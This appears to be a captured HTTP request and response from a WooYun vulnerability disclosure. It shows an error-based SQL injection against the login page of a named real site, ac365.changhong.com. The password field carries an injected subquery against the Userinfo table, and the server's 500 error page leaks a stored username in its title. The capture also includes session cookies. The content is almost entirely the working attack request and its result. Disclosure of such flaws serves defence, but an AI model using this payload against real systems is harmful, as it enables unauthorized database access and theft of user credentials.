 Request
Raw Params Headers Hex
POST /LoginOn.aspx?action=login HTTP/1.1
Host: ac365.changhong.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ac365.changhong.com/LoginOn.aspx
Cookie: _ga=GA1.2.417145743.1458093995;
tma=178629110.55107576.1458093995152.1458093995152.1458093995152.1;
tmd=2.178629110.55107576.1458093995152.; bfd_g=8a7bc81f66bd068d0000587d0001a54656a4305f;
looyu_id=017281286a224acbc5a0f39dfa12d0247e_20000994%3A2;
ASP.NET_SessionId=x103tomolcj0fm451rslduzb
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
UserName=admin&Password=admin' and (select top 1 Username from Userinfo where id=1)>1
and '1'='1
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Mon, 16 May 2016 07:25:10 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 8070
<html>
<head>
<title>在将 varchar 值 '魏义' 转换成数据类型 int 时失败。</title>
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Lucida Console";font-size: .9em}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand; }
</style>
www.wooyun.org